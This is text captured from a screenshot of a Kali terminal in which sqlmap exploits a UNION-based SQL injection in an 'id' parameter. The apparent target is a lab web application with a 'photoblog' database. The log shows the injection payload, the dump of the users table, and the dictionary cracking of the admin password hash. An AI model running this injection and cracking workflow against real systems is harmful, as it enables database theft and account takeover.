 Applications Places Terminal Sun 05:14 00:10:39 1
root@kali: ~
File Edit View Search Terminal Help
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.1.5#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 05:13:44
[05:13:44] [INFO] testing connection to the target URL
[05:13:44] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b626b71,0x4e627851516957436b42547a7776614b725452526f7a796d7669424e556554796267414c627365
4a,0x717a627671),NULL,NULL-- Nsiv
---
[05:13:44] [INFO] testing MySQL
[05:13:44] [INFO] confirming MySQL
[05:13:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[05:13:44] [INFO] fetching columns for table 'users' in database 'photoblog'
[05:13:44] [INFO] fetching entries for table 'users' in database 'photoblog'
[05:13:44] [INFO] analyzing table dump for possible password hashes
[05:13:44] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[05:13:51] [INFO] writing hashes to a temporary file '/tmp/sqlmap8rfW5p1857/sqlmaphashes-1ewgcg.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:13:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[05:13:59] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[05:14:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:14:02] [INFO] starting 4 processes
[05:14:07] [INFO] cracked password 'P4ssw0rd' for user 'admin'
[05:14:08] [INFO] current status: zzzzz... |